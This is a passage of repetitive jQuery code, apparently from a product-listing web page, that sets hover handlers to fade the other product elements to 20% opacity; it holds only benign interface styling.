'0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod23" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod24" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod25" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod26" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod27" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod28" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 